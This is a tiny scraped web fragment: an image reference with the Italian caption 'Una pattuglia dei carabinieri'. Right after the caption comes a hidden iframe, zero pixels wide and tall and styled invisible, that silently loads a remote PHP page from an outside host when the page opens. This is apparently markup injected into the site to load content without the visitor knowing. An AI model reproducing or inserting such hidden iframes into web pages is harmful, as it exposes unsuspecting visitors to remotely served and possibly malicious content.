 Una pattuglia dei carabinieri<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>